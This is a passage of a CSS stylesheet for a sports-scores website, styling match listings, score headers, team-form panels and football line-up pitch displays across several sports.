	min-width: 40px;

	font-weight: 600;

}

.match-events.soccerWidget .listevents li.event-away .player-name{

	text-align: right;

	font-weight: 600;

}

.series-summary-content .widget.box.competition{

	box-shadow: none;

}

.series-summary-content .widget-title.cs33{

	border-bottom: 6px solid #1b7700;

  	padding: 5px 0;

}

.series-summary-content .widget-title.cs33 span{

	padding: 8px 30px;

	background: #1b7700;

	color: #fff;

	font-weight: bold;

}

/* Matches Grid #######################################*/

.ef_match_row{

	display:block;

	overflow:hidden;

	font-size:0.7rem;

	position:relative;

	background-color:#fff;

	box-sizing:border-box;

	margin: 0 10px;

    margin-bottom: 10px;

	border-radius: 7px;

	border: 1px solid #d1d1d1;

	transition:background-color .4s cubic-bezier(.25,.8,.25,1);

	-webkit-transition:background-color .4s cubic-bezier(.25,.8,.25,1);

	color: #000;

}

.smallside .ef_match_row{

	margin: 0;

	border: none;

	border-radius: 0;

	border-bottom: 1px solid #d1d1d1;

}

.ef_match_row:hover{

	cursor:pointer;

	background-color:#eee;

}

.ef_match_row .column-meta{

	text-align: center;

}

.ef_match_row .column-meta .date .status,

.ef_match_row .column-meta .date .title,

.ef_match_row .column-meta .date .subtitle,

.ef_match_row .column-meta > .title,

.ef_match_row .ef_column-teams .teamScore .sep,

.ef_match_row .ef_column-teams .teamAbbr{

	display:none;

}

.ef_match_row .status_note, 

.ef_match_row .date, 

.ef_match_row .status{

	font-size: 0.8rem;

	line-height: 0.8rem;

}

.ef_match_row .venue,

.ef_match_row .column-action .status_note{

	color:#777;

	white-space: normal;

}

.ef_match_row .teamScore {

	clear:both;

	display:block;

	margin-top:10px;

	font-size:0.8rem;

	line-height:1.2rem;

}

.ef_match_row .teamName, 

.ef_match_row .teamAbbr {

    font-size: 1.28rem;

    line-height: 1.4rem;

	white-space:nowrap;

}

.ef_match_row .teamName{

	overflow:hidden;

	text-overflow:ellipsis;

}

.ef_match_row .ef_column-teams .status {

	/*width:80px;*/

	padding:3px;

	margin:0 auto;

	overflow:hidden;

	text-align:center;

	border-radius:3px;

	box-sizing:border-box;

	/*top:0;

	left:50%;

	margin-left:-40px;

	position:absolute;*/

}

.ef_match_row .ef_column-teams .inningScore{

	display:block;

}

.ef_match_row .column-action{

	text-align:left;

	vertical-align:middle;

}

.ef_match_row .column-action .match-link{

	z-index:10;

	position:absolute;

	top:0; right:0; left:0; bottom:0;

}

.ef_match_row .column-action .inProgress {

	top:5px;

	left:0;

	right:0;

	color:#fff;

	display:none;

	padding:3px 10px;

	font-size:0.7rem;

	position:absolute;

	text-align:left;

	background-color:#aaa;

	text-transform:uppercase;

}

/* .ef_match_row.match-status-1 .teamScore,

.ef_match_row.match-status-1 .column-meta .times{

	display:none; By-Ikram

} */

.ef_match_row .ef_column-teams .status_note {

	text-align:center;

}

.ef_match_row .icon-wrap.rounder {

    top: 50%;

    right: 40px;

    color: #333;

    display: block;

    margin-top: -20px;

    padding: 5px 10px;

    border-radius: 50%;

    position: absolute;

    background-color: #fff;

    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 2px 1px -1px rgba(0, 0, 0, .12);

}

.match-status-1:hover .icon-wrap.rounder{

	color:#fff;

	border-color:#fff;

	background-color:#106499;

}

.match-status-2:hover .icon-wrap.rounder{

	color:#fff;

	border-color:#fff;

	background-color:#ff0000;

}

.match-status-3:hover .icon-wrap.rounder{

	color:#fff;

	border-color:#fff;

	background-color:green;

}

.ef_match_row .teams {

	position:relative;

}

.ef_match_row .teams a {

	display:block;

	text-decoration:none;

}

.ef_match_row .teamLogo {

	width:35px;

	height:100%;

	display:block;

	text-align:center;

}

.ef_match_row .teama .teamLogo {

	float:right;

	margin:2px 0 2px 10px;

}

.ef_match_row .teamb .teamLogo {

	float:left;

	margin:2px 10px 2px 0;

}

.ef_match_row .teamLogo img {

	width:auto;

	height:16px;

}

.ef_match_row .column-meta .times {

	font-weight:bold;

}





@media (min-width:768px) {

	.ef_match_row > div{

		padding:20px;

	}

	.ef_match_row .column-meta{

		padding-top: 5px;

	}



	.ef_match_row .ef_column-teams{

		width:93%;

		display: contents;

	}

	.ef_match_row .column-action{

		padding-bottom: 5px;

	}

	.ef_match_row .column-meta .date{

		font-size: 0.7rem;

	}

    .ef_match_row .ef_column-teams .teama, .ef_match_row .ef_column-teams .teamb {

        padding: 0;

        width: 100%;

        float: none;

        clear: both;

        text-align: left;

        position: relative;

    } 

	.ef_match_row .column-meta .date .status,

	.ef_match_row .column-meta .date .subtitle {

        padding: 2px 5px;

        margin-right: 5px;

        border-radius: 3px;

        display: inline-block;

	}

	.ef_match_row > div {

        padding: 5px 10px;

        padding-top: 5px;

    } 

    .matches-table td, .ef_match_row > div {

        padding: 5px 10px;

    }   

    .ef_match_row .ef_column-teams .teama .teamLogo, .ef_match_row .ef_column-teams .teamb .teamLogo {

        float: left;

        margin: 2px 10px 2px -5px;

    }  

    .ef_match_row .ef_column-teams .teamAbbr {

        display: none;

    }   

    .ef_match_row .teamName, .ef_match_row .teamAbbr {

        font-size: 15px;

        line-height: 23px;

    }   

    .ef_match_row .ef_column-teams .teamScore {

        top: 0;

        right: 0;

        display: block;

        font-size: 13px;

        line-height: 1px;

        position: absolute;

        vertical-align: middle;

    }



    .ef_match_row .ef_column-teams .teamScore > * {

        display: inline;

    }  

    .ef_match_row .ef_column-teams .teamScore .sep {

        padding: 0 5px;

        display: inline-block;

    }  

    .ef_match_row .column-meta > .title, .ef_match_row .column-meta > .subtitle,

    .ef_match_row .column-meta > .format, .ef_match_row .column-meta > .times, 

    .ef_match_row .column-meta .venue, .ef_match_row .ef_column-teams .status_note,

    .ef_match_row .ef_column-teams .teams .status, 

    .ef_match_row .column-action .icon-wrap.rounder {

       display: none;

    }  





	/* Bootstrap based small column */

	.col-sm-16 .matches-table .ef_match_row .ef_column-teams .teamName{

		display:block;

	}

	.col-sm-16 .matches-table .ef_match_row .ef_column-teams .teamAbbr{

		display:none;

	}

	.col-sm-8 .matches-table,

	.col-sm-8 .ef_match_row .status_note, 

	.col-sm-8 .ef_match_row .date, 

	.col-sm-8 .ef_match_row .status {

		font-size:0.7rem;

	}

	.col-sm-8 .matches-table{

		font-size:0.7rem;

	}	

	.col-sm-8 .matches-table .ef_match_row .ef_column-teams .teamName{

		display:none;

	}

	.col-sm-8 .matches-table .ef_match_row .ef_column-teams .teamAbbr{

		display:block;

	}

	.col-sm-8 .matches-table .ef_match_row .column-meta > .subtitle,

	.col-sm-8 .matches-table .ef_match_row .column-meta > .venue,

	.col-sm-8 .matches-table .ef_match_row .column-meta > .times,

	.col-sm-8 .matches-table .ef_match_row .column-meta > .format,

	.col-sm-8 .matches-table .ef_match_row .ef_column-teams .status_note,

	.col-sm-8 .matches-table .ef_match_row .ef_column-teams .status,

	.col-sm-8 .matches-table .ef_match_row .icon-wrap.rounder{

		display:none;

	}

	.col-sm-8 .matches-table .ef_match_row .column-meta .date .subtitle{

		display:inline-block;

	}

	.col-sm-8 .matches-table .ef_match_row > div{

		width:100%;

		border:none;

		display:block;

		padding:5px 10px;

	}

	.col-sm-8 .matches-table .ef_match_row > .column-meta{

		padding-top:5px;

	}

	.col-sm-8 .matches-table .ef_match_row > .column-action {

		padding-bottom:5px;

	}



	.col-sm-8 .matches-table .no-items > div{

		padding:10px;

	}

	.col-sm-8 .matches-table .column-meta .date .status {

		color:#fff;

		font-size:0.7rem;

		margin-right:5px;

	    padding: 2px 5px;

		text-align:center;

		border-radius:3px;

		display:inline-block;

	}

	.col-sm-8 .ef_match_row .column-meta .date{

		margin-bottom:0;

	}

	.col-sm-8 .matches-table .column-action .status_note {

		display:block;

	}

	.col-sm-8 .ef_match_row .ef_column-teams .teama,

	.col-sm-8 .ef_match_row .ef_column-teams .teamb{

		padding:0;

		width:100%;

		float:none;

		clear:both;

		text-align:left;

		position:relative;

	}

	.col-sm-8 .ef_match_row .ef_column-teams .teama .teamLogo,

	.col-sm-8 .ef_match_row .ef_column-teams .teamb .teamLogo{

		float:left;

		margin:2px 10px 2px -5px;

	}

	.col-sm-8 .ef_match_row .teamName,

	.col-sm-8 .ef_match_row .teamAbbr {

		font-size:15px;

		line-height:23px;

	}

	.col-sm-8 .ef_match_row .teams .teamScore {

		top: 0;

		right: 0;

		margin-top:0;

		display: block;

		font-size: 13px;

		line-height: 22px;

		position: absolute;

		vertical-align: middle;

	}

	.col-sm-8 .ef_match_row .teams .teamScore > * {

		display:inline;

	}

}



@media (max-width:767px) {

	.ef_match_row .ef_column-teams .teamScore .sep{

		display:inline-block;

	}

	.ef_match_row .column-meta{

		padding-top:5px;

	}

	.ef_match_row .column-action{

		padding-bottom:5px;

	}



	.ef_match_row > div {

		padding:5px 10px;

	}

	.ef_match_row .column-meta > .title,

	.ef_match_row .column-meta > .subtitle,

	.ef_match_row .column-meta > .format,

	.ef_match_row .column-meta > .times,

	.ef_match_row .column-meta .venue,

	.ef_match_row .ef_column-teams .status_note,

	.ef_match_row .ef_column-teams .teams .status,

	.ef_match_row .column-action .icon-wrap.rounder {

		display:none;

	}

	.ef_match_row .column-meta{

		padding-top:5px;

	}

	.ef_match_row .column-meta .date .status {

		padding: 2px 5px;

		margin-right: 5px;

		border-radius: 3px;

		display: inline-block;

	}

	.ef_match_row .column-meta .date .subtitle {

		display: inline-block;

	}

	.ef_match_row .column-meta .date{

		font-size:0.7rem;

	}

	.ef_match_row .ef_column-teams .teama,

	.ef_match_row .ef_column-teams .teamb {

		padding:0;

		width:100%;

		float:none;

		clear:both;

		text-align:left;

		position:relative;

	}

	.ef_match_row .ef_column-teams .teamName{

		display:none;

	}

	.ef_match_row .ef_column-teams .teamAbbr{

		display:block;

	}

	.ef_match_row .teamName,

	.ef_match_row .teamAbbr {

		font-size:15px;

		line-height:23px;

	}

	.ef_match_row .ef_column-teams .teamScore {

		top: 0;

		right: 0;

		display: block;

		font-size: 13px;

		line-height: 1px;

		position: absolute;

		vertical-align: middle;

	}

	.ef_match_row .ef_column-teams .teamScore > * {

		display:inline;

	}

	.ef_match_row .ef_column-teams .teamScore .sep{

		padding:0 5px;

	}

	.ef_match_row .column-action{

		padding-bottom:5px;

	}

	.ef_match_row .ef_column-teams .teama .teamLogo,

	.ef_match_row .ef_column-teams .teamb .teamLogo{

		float:left;

		margin:2px 10px 2px -5px;

	}



}

/****##################################***/

.ef_match_row .teams-css {

	width: 100%;

    display: flex;

	margin-top: 20px;

}



.ef_match_row .teams-css .teama-css{

	width: 40%;

    text-align: right;

	white-space: nowrap; 

    overflow: hidden;

    text-overflow: ellipsis; 

    max-width: 100%; 

}

.ef_match_row .teams-css .team-middle{

    width: 20%;

	text-align: center;

	font-size:14px;

	font-family: 'Noto Sans';

	font-weight:700;

	/* padding: 10px; */

}

.ef_match_row .teams-css .team-middle span.score{

   font-size: 16px;

   font-weight: bold;

}

.ef_match_row .teams-css .teamb-css{

	width: 40%;

    text-align: left;

	white-space: nowrap; /* Prevents text from wrapping */

    overflow: hidden; /* Hides overflowing content */

    text-overflow: ellipsis; /* Adds ellipsis to indicate overflow */

    max-width: 100%; /

}

.ef_match_row .teams-css .tphoto {

	width: 40px;

    height: 40px;

    display: inline;

    vertical-align: middle;

	position: relative;

	margin: 0px 10px;

	text-indent: -9999px;

}

.ef_match_row .ef_match_row > div {

	text-align: center;

}

.ef_match_row .teams-css .tname , .ef_match_row .teams-css .tabbr{

	font-size:14px;

	font-family: 'Noto Sans';

	font-weight:700;

}

.ef_match_row .teams-css .team-middle .times{

	font-size: 11px;

}

.ef_match_row .teams-css .tname {

	display: inline;

	position: relative;

    vertical-align: middle;

}

.ef_match_row .teams-css .tabbr {

	display: none;

	position: relative;

    vertical-align: middle;

}

@media (max-width: 767px){

	.ef_match_row .teams-css .tname {

		display: none;

	}

	.ef_match_row .teams-css .tabbr {

		display: inline;

	}

}



.ef_match_row.eb_match_row  .teams-css .teama-css,

.ef_match_row.eb_match_row  .teams-css .teamb-css{

	width:100%;

	/* width: 35%; */

}

.ef_match_row.eb_match_row .teams-css .team-middle{

	width: 30%;

}

.ef_match_row.eb_match_row .teams-css .team-middle span.score{

	font-size: 13px;

}

.ef_match_row.eb_match_row .teams-css .team-middle.smallyze {

	padding: 0;

}



.ef_match_row.ek_match_row  .teams-css .teama-css,

.ef_match_row.ek_match_row .teams-css .teamb-css{

	width: 35%;

}

.ef_match_row.ek_match_row .teams-css .team-middle{

	width: 30%;

}

.ef_match_row.ek_match_row .teams-css .team-middle span.score{

	font-size: 12px;

}

.ef_match_row.ek_match_row .teams-css .team-middle.smallyze {

	padding: 0;

}

.ef_match_row.ek_match_row .teams-css .tphoto{

	width: 35px;

	height: 35px;

	margin: 0px 0px;

}

/* .ef_match_row.ek_match_row .ek_label_final{

	padding: 2px 5px;

    margin-left: 5px;

    border-radius: 3px;

    color: #fff;

    background-color: #992c10;

    text-transform: capitalize; By-Ikram

} */



/*  Football match Header  */

.entity_football_match-header {

	text-align:center;

	margin-bottom:10px;

	position:relative;

	background-color:#fff;

}

.entity_football_match-header .teams {

	position:relative;

	margin-bottom:5px;

	padding: 0 10px;

}

.entity_football_match-header .teama,

.entity_football_match-header .teamb {

	min-height:35px;

}

.entity_football_match-header .teamName {

    color: #000;

    font-size: 20px;

    line-height: 29px;

}



.entity_football_match-header .teamScore .sep + .inningScore {

	display:block;

}



.entity_football_match-header .teams .status-2 {

    color: green;

    background-color: #fff;

}

.entity_football_match-header .teams .status-3 {

	color:green;

	background-color:#fff;

}

.entity_football_match-header .teams .status {

    top: 0;

    overflow: hidden;

    font-size: 12px;

    font-weight: 600;

    line-height: 16px;

    margin-top: 15px;

    margin-left: -40px;

    position: absolute;

    text-align: center;

    border-radius: 3px;

    box-sizing: border-box;

}

.entity_football_match-header .teamLogo {

	float:left;

	width:28px;

	height:32px;

	margin-right:10px;

}

.entity_football_match-header .teamLogo img {

    width: 25px;

    height: auto;

    display: block;

}

.entity_football_match-header .status_note {

    color: #000;

    padding: 3px 15px;

    display: inline-block;

    display: flex;

    font-weight: bold;

    font-size: 12px;

    margin-top: 0px;

}

.entity_football_match-header .match-info a {

	font-weight:bold;

	color:#1866DB;

}



@media (min-width: 768px){

	.entity_football_match-header .teama {

		padding: 0;

        width: 100%;

        float: none;

        clear: both;

        text-align: left;

        position: relative;

        top: 10px;

	}

    .entity_football_match-header .teamb {

        padding: 0;

        width: 100%;

        float: none;

        clear: both;

        text-align: left;

        position: relative;

        top: 10px;

    }

	.entity_football_match-header .match-info {

        font-size: 14px;

        display: block;

		padding-left: 15px;

		text-align: left;

    }

    .entity_football_match-header .status-1, .status-fixture {

        color: #fff;

        background-color: #106499;

        font-size: small;

        padding: 2px 10px;

        display: inline;

        margin-right: 5px;

    }

    .entity_football_match-header .status-2, .status-result {

        color: #fff;

        background-color: red;

        font-size: small;

        padding: 2px 2px;

        display: inline;

        margin-right: 5px;

		margin-top:-3px;

    }

    .entity_football_match-header .status-3, .status-live {

        color: #fff;

        background-color: green;

        font-size: small;

        padding: 2px 10px;

        display: inline;

        margin-right: 5px;

		margin-top:-3px;

    }

	/* .entity_football_match-header .status-4,

    .entity_football_match-header .status-5,

    .status-canceled {

    	color: #fff;

    	background-color: #333;

    	font-size: small;

    	padding: 2px 10px;

    	display: inline;

    	margin-right: 5px;

    	margin-top: -3px; By-Ikram

	} */

    .entity_football_match-header .teamScore {

        font-weight: bold;

        overflow: hidden;

        box-sizing: border-box;

        top: 0;

        right: 5px;

        margin-top: 0;

        display: inline-flex;

        font-size: 18px;

        line-height: 30px;

        position: absolute;

        vertical-align: middle;

    }

    .entity_football_match-header .teamScore .sep {

        padding: 0 5px;

    }

    .entity_football_match-header .teamName {

        color: #000;

        font-size: 20px;

        line-height: 29px;

        font-weight: bold;

    }

	.entity_football_match-header .teamaScore {

		text-align:right;

	}

	.entity_football_match-header .teamAbbr {

		display:none;

		font-size:1.6rem;

		line-height:1.6rem;

	}

	.entity_football_match-header .teama .teamLogo,

	.entity_football_match-header .teamb .teamLogo {

		margin-top:4px;

		margin-right: 5px;

        margin-left: 5px;

	}

	.entity_football_match-header .teama .teamLogo {

		float:left;

	}

	.entity_football_match-header .teams .status {

	    top: -7px;

	    left: 50%;

	    padding: 1px;

	    width: 70px;

	}

	.entity_football_match-header .teambScore {

		text-align:right;

	}

}

/* Match score heading*/

.entity_football_match-header .teams-header {

	width: 100%;

	display: flex;

}

.entity_football_match-header .match-info {

	text-align: center;

}

.entity_football_match-header .clearfix{

	margin-top: 10px;

}

.entity_football_match-header .teams-header .teama-css , .teams-header .teamb-css{

	width: 40%;

    text-align: center;

	display: flex;

	align-items: center;

	font-weight: 700;

    color: #2B2D42;

	gap: 10px;

}

.entity_football_match-header .teams-header .teama-css{

	flex-flow: row-reverse;

}

.entity_football_match-header .teams-header .team-middle{

    width: 20%;

}

.entity_football_match-header .teams-header .team-middle span.score{

   font-size: 32px;

   font-weight: bold;

}

.entity_football_match-header.ep-basketball .teams-header .team-middle span.score{

   font-size: 17px;

}

.entity_football_match-header.ep-kabaddi .teams-header .team-middle span.score{

	font-size: 23px;

 }

.entity_football_match-header .teams-header .team-middle .state22{

	font-size: 13px;

	opacity: 0.7;

 }

 .entity_football_match-header .teams-header .team-middle .minutes{

	font-size: 12px;

	opacity: 0.5;

 }

 .entity_football_match-header .teams-header .tphoto {

	width: 60px;

    height: 60px;

}

.entity_football_match-header .teams-header .tname , .teams-header .tabbr , .teams-header .team-middle .times{

	font-size: 18px;

}

.entity_football_match-header .teams-header .tname {

	display: block;

}

.entity_football_match-header .teams-header .tabbr {

	display: none;

}

@media (max-width: 767px){

	.entity_football_match-header .teams-header .tname {

		display: none;

	}

	.entity_football_match-header .teams-header .tabbr {

		display: block;

	}

	.entity_football_match-header .teams-header .team-middle span.score{

		font-size: 18px;

	}

	.match-center.basketball .entity_football_match-header .teams-header .team-middle span.score{

		font-size: 14px;

	}

	.entity_football_match-header .teams-header .tname , .teams-header .tabbr , .teams-header .team-middle .times{

		font-size: 16px;

	}

	.entity_football_match-header .teams-header .tphoto {

		width: 50px;

		height: 50px;

	}

}

/* css for form page */

.match-squads.cricketWidget{

	background-color: #fff;

	box-shadow: 0px 4px 12px 0px rgba(0, 0, 0, 0.07);

	padding-top: 10px;

}

.match-form.cricketWidget{

	margin-top: 30px !important;

	background-color: #fff;

}

.match-form.cricketWidget .form-teams{

	padding: 5px;

	display: flex;

}

.match-form.cricketWidget .form-teams .form-team-home, .match-form.cricketWidget .form-teams .form-team-away{

	width: 50%;

	padding: 5px;

}

.match-form.cricketWidget .form-teams .inning-heading .team-logo img {

	width: 35px;

	height: auto;

	position: relative;

    vertical-align: middle;

}

.match-form.cricketWidget .form-teams .inning-heading{

	margin: 10px 0px;;

	text-align: center;

}



.match-form.cricketWidget .form-teams .inning-heading .inning-name {

	font-weight: 600;

    position: relative;

    vertical-align: middle;

    font-size: 18px;

    margin-left: 10px;

    color: #2B2D42;

}

.match-form.cricketWidget .form-teams .form-match_head{

	font-size: 12px;

	text-align: center;

	margin-bottom: 10px;

}

.match-form.cricketWidget .form-teams .form-match_head img{

	width: 20px;

	height: auto;

	position: relative;

	vertical-align: middle;

}

.match-form.cricketWidget .form-teams .form-match_head span{

	position: relative;

    vertical-align: middle;

    font-weight: 600;

    color: #2B2D42;

    font-size: 14px;

}

.match-form.cricketWidget .form-teams a[target]{

	display: block;

}

.match-form.cricketWidget .form-teams a[target]:hover{

	background: #eee;

}

.match-form.cricketWidget .form-teams .formlistdata{

	margin: 10px 0px;

    background: #F6F6F6;

    padding: 10px 10px;

}

.match-form.cricketWidget .form-teams .form-match_content{

	font-size: 12px;

	display: flex;

}

.match-form.cricketWidget .form-teams .form-match_content .home-name {

	width: 35%;

	text-align: right;

}

.match-form.cricketWidget .form-teams .form-match_content .home-name img, .match-form.cricketWidget .form-teams .form-match_content .away-name img{

	width: 24px;

	height: auto;

	position: relative;

	vertical-align: middle;

	margin: 0 5px;

}

.match-form.cricketWidget .form-teams .form-match_content .home-name span, .match-form.cricketWidget .form-teams .form-match_content .away-name span{

	position: relative;

    vertical-align: middle;

    color: #2B2D42;

    font-weight: 600;

    font-size: 16px;

}

.match-form.cricketWidget .form-teams .form-match_content .away-name{

	width: 35%;

	text-align: left;

}

.match-form.cricketWidget .form-teams .form-match_content .team-score{

	width: 30%;

    text-align: center;

    display: flex;

    flex-direction: column;

    gap: 10px;

}

.match-form.cricketWidget .form-teams .form-match_content .team-score span:last-child{

	color: #2C6EE2;

    font-size: 12px;

    font-weight: 500;

}

.match-form.cricketWidget .form-teams .form-match_head .result{

	font-size: 12px;

    color: #fff;

    padding: 2px 3px !important;

    border-radius: 2px;

    float: left;

    width: 45px;

}

.match-form.cricketWidget .form-teams .form-overall-home,.match-form.cricketWidget .form-teams .form-overall-away{

	width: 100%;

	text-align: center;

	margin-bottom: 15px;

}

.standingTable .column-form span.rere,

.match-form.cricketWidget .form-teams span.win_los_dwaw{

	font-size: 13px;

	color: #fff;

	margin: 0px 3px;

	border-radius: 3px;

}

.standingTable .column-form{

	padding:10px 4px;

}

.standingTable .column-form span.rere{

	font-size: 10px;

	padding: 4px 6px;

}

.standingTable .column-form span.rere[w],

.match-form.cricketWidget .form-teams span.win_los_dwaw[w],

.match-form.cricketWidget .form-teams .form-match_head .result[win]{

	background: #38c400;

	padding: 3px 5.5px;

}

.standingTable .column-form span.rere[d],

.match-form.cricketWidget .form-teams span.win_los_dwaw[d],

.match-form.cricketWidget .form-teams .form-match_head .result[draw]{

	background: #409df0;

	padding: 3px 6.2px;

}

.standingTable .column-form span.rere[l],

.match-form.cricketWidget .form-teams span.win_los_dwaw[l],

.match-form.cricketWidget .form-teams .form-match_head .result[lose]{

	background: #EF233C;

    padding: 3px 8.2px;

}

.standingTable .column-form span.rere[nr]{

	background: #000;

}

@media (max-width: 767px){

	.hockeyWidget.match-form .form-teams .form-team-home,

	.hockeyWidget.match-form .form-teams .form-team-away,

	.kabaddiWidget.match-form .form-teams .form-team-home,

	.kabaddiWidget.match-form .form-teams .form-team-away,

	.basketbalWidget.match-form .form-teams .form-team-home,

	.basketbalWidget.match-form .form-teams .form-team-away,

	.cricketWidget.match-form .form-teams .form-team-home,

	.cricketWidget.match-form .form-teams .form-team-away{

		width:100% !important; By-Ikram

	}

	

	.hockeyWidget.match-form .form-teams,

	.kabaddiWidget.match-form .form-teams,

	.basketbalWidget.match-form .form-teams,

	.cricketWidget.match-form .form-teams{

		display: block !important;

	}

	.match-details .col-sm-12, .match-details .col-sm-8{

		width: 100% !important;

	}

}



/* css for form page soccer*/

.match-form.soccerWidget{

	margin-top: 10px !important;

	background-color: #fff;

}

.match-form.soccerWidget .form-teams{

	padding: 5px;

	display: flex;

}

.match-form.soccerWidget .form-teams .form-team-home, .match-form.soccerWidget .form-teams .form-team-away{

	width: 50%;

	padding: 5px;

}

.match-form.soccerWidget .form-teams .inning-heading .team-logo img {

	width: 35px;

	height: auto;

	position: relative;

    vertical-align: middle;

}

.match-form.soccerWidget .form-teams .inning-heading{

	margin: 10px 0px;;

	text-align: center;

}



.match-form.soccerWidget .form-teams .inning-heading .inning-name {

	font-weight: 600;

    position: relative;

    vertical-align: middle;

    font-size: 18px;

    margin-left: 10px;

    color: #2B2D42;

	display: flex;

    flex-direction: column;

}

.match-form.soccerWidget .form-teams .form-match_head{

	font-size: 12px;

	padding: 3px 0px;

	text-align: center;

	height: 25px;

}

.match-form.soccerWidget .form-teams .form-match_head img{

	width: 20px;

	height: auto;

	position: relative;

	vertical-align: middle;

}

.match-form.soccerWidget .form-teams .form-match_head span{

	position: relative;

    vertical-align: middle;

    font-weight: 600;

    color: #2B2D42;

    font-size: 14px;

}

.match-form.soccerWidget .form-teams a[target]{

	display: block;

}

.match-form.soccerWidget .form-teams a[target]:hover{

	background: #eee;

}

.match-form.soccerWidget .form-teams .formlistdata{

	margin: 10px 0px;

    background: #F6F6F6;

    padding: 10px 10px;

}

.match-form.soccerWidget .form-teams .form-match_content{

	font-size: 12px;

	display: flex;

}

.match-form.soccerWidget .form-teams .form-match_content .home-name {

	width: 35%;

	text-align: right;

}

.match-form.soccerWidget .form-teams .form-match_content .home-name img, .match-form.soccerWidget .form-teams .form-match_content .away-name img{

	width: 24px;

    height: auto;

    position: relative;

    vertical-align: middle;

    margin: 0 5px;

}

.match-form.soccerWidget .form-teams .form-match_content .home-name span, .match-form.soccerWidget .form-teams .form-match_content .away-name span{

	position: relative;

    vertical-align: middle;

    color: #2B2D42;

    font-weight: 600;

    font-size: 16px;

}

.match-form.soccerWidget .form-teams .form-match_content .away-name{

	width: 35%;

	text-align: left;

}

.match-form.soccerWidget .form-teams .form-match_content .team-score{

	width: 30%;

    text-align: center;

    display: flex;

    flex-direction: column;

    gap: 10px;

}

.match-form.soccerWidget .form-teams .form-match_content .team-score span:first-child{

	font-weight: bold;

}

.match-form.soccerWidget .form-teams .form-match_content .team-score span:last-child{

	color: #2C6EE2;

    font-size: 12px;

    font-weight: 500;

}

.match-form.soccerWidget .form-teams .form-match_head .result{

	font-size: 12px;

    color: #fff;

    padding: 2px 3px !important;

    border-radius: 2px;

    float: left;

    width: 45px;

}

/* .match-form.soccerWidget .form-teams .form-overall-home,.match-form.soccerWidget .form-teams .form-overall-away{

	width: 100%;

	text-align: center;

	margin-bottom: 15px; By-Ikram

} */

.match-form.soccerWidget .form-teams span.win_los_dwaw{

	font-size: 13px;

    color: #fff;

    margin: 0px 3px;

    border-radius: 3px;

}

.match-form.soccerWidget .form-teams span.win_los_dwaw[w],.match-form.soccerWidget .form-teams .form-match_head .result[win]{

	background: #38c400;

    padding: 3px 5.5px;

}

.match-form.soccerWidget .form-teams span.win_los_dwaw[d],.match-form.soccerWidget .form-teams .form-match_head .result[draw]{

	background: #409df0;

	padding: 3px 6.2px;

}

.match-form.soccerWidget .form-teams span.win_los_dwaw[l],.match-form.soccerWidget .form-teams .form-match_head .result[lose]{

	background: #EF233C;

	padding: 3px 8.2px;

}





/* ############################ */

/* line-up css*/

.big_div_lineup{

	width: 100%;

	display: flex;

}

.big_div_lineup_all{

	background: #fff;

}

.suustitute-plrs{

	width: 100%;

	display: flex;

}

.suustitute-plrs .entity_football_inning{

	width:50%;

	padding: 10px;

}

.big_div_lineup a.lineup-player{

	margin: 5px;

	position: relative;

	width: 64px;

}

.big_div_lineup a.lineup-player div.num{

	text-align: -webkit-center;

}

.big_div_lineup a.lineup-player .goal::before {

	content: "\f1e3";

	font-family: FontAwesome;

	color: #333;

	position: absolute;

	top:0;

	left: 0;

	/*background-image: url('../assets/images/soccerdot.png');

	background-size: 10px 20px;

	background-repeat:no-repeat;

	width: 10px;

    height: 10px;

    content:"";*/

}

.big_div_lineup a.lineup-player .card.red::after {

	position: absolute;

	top:40%;

	right: 0;

	background-image: url('../assets/images/reddot.png');

	background-repeat:no-repeat;

	width: 10px;

    height: 10px;

    content:"";

}

.big_div_lineup a.lineup-player .card.yellow::after {

	position: absolute;

	top:40%;

	right: 0;

	background-image: url('../assets/images/yellowdot.png');

	background-repeat:no-repeat;

	width: 10px;

    height: 10px;

    content:"";

}

.big_div_lineup a.lineup-player .card.yellowred::after {

	position: absolute;

	top:40%;

	right: 0;

	background-image: url('../assets/images/yellowreddot.png');

	background-repeat:no-repeat;

	width: 10px;

    height: 10px;

    content:"";

}

.big_div_lineup a.lineup-player span.substitute {

	position: absolute;

	top:0;

	right: 0;

	background-image: url('../assets/images/subs_m.svg');

	background-repeat:no-repeat;

	width: 15px;

    height: 15px;

    content:"";

}

.big_div_lineup a.lineup-player span.goalcount {

	position: absolute;

	top:14px;

	left: 0;

	color: #333;

	font-size:11px;

}

.big_div_lineup .plr-num{

	font-size: 15px;

	font-weight: bold;

	border-radius: 50%;

	text-align: center;

    line-height: 27px;

	box-shadow: #333 2px 2px 5px;

	border: solid 2px #fff;

	width: 32px;

	height: 32px;

}

.big_div_lineup .plr-name{

	font-size: 10px;

	color: #fff;

	font-weight: bold;

	text-overflow: ellipsis;

	overflow: visible;

    white-space: normal;

}/*

.big_div_lineup .home-team{

	background-image: url(../assets/images/football-field-left.png);

}

.big_div_lineup .away-team{

	background-image: url(../assets/images/football-field-right.png);

}*/

.big_div_lineup{

	background-image: url(../assets/images/new-field-full.png);

	background-repeat: no-repeat;

    background-size: 100% 100%;

}

.big_div_lineup .away-team ,.big_div_lineup .home-team{

	background-repeat: no-repeat;

    background-size: 100% 100%;

	width:50%;

	height:450px;

	display: flex;

}

.big_div_lineup .home-team .home-in , .big_div_lineup .away-team .away-in{

	text-align: center;

	-webkit-box-orient: vertical;

    -webkit-box-direction: normal;

    flex-direction: column;

    -webkit-box-flex: 1;

    flex-grow: 1;

    justify-content: space-around;

    display: flex;

    -webkit-box-align: center;

    align-items: center;

    min-width: 1px;

	border: 0 solid transparent;

	padding: 20px 0;

}

.suustitute-plrs .entity_football_inning .inning-heading {

	padding: 10px 5px;

	border-radius:3px; 

}

.suustitute-plrs .entity_football_inning .inningStatus2{

	margin-top:10px; 

}

.suustitute-plrs .entity_football_inning .inning-heading .team-logo img {

	width: 30px;

	position: relative;

    vertical-align: middle;

}

.suustitute-plrs .entity_football_inning li a .text-element{

	font-weight: 600;

}



.suustitute-plrs .entity_football_inning .inning-heading .inning-name {

	font-weight: bold;

	position: relative;

	vertical-align: middle;

	font-size: 18px;

	margin-left: 10px;

}

.suustitute-plrs .entity_football_inning li{

	position: relative;

}

.suustitute-plrs .entity_football_inning li a.card.red::before{

	position: absolute;

	top:12px;

	right: 0;

	background-image: url('../assets/images/reddot.png');

	background-repeat:no-repeat;

	width: 10px;

    height: 10px;

    content:"";

}

.suustitute-plrs .entity_football_inning li a.card.yellow::before{

	position: absolute;

	top:12px;

	right: 0;

